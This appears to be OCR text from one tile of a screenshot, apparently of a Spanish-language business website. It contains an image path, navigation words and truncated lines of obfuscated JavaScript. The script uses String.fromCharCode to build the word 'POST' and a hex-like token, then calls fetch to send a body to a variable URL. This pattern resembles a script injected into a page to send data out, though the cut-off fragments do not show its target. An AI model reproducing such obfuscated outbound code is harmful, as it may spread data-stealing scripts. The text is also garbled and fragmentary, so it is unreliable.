
625 13 18 13
 NOSOTROS
SERVICIOS
27cbab5aa792af59
ng.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JS
48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,5
130),s=String.fromCharCode(32).trim();for(let i=0;i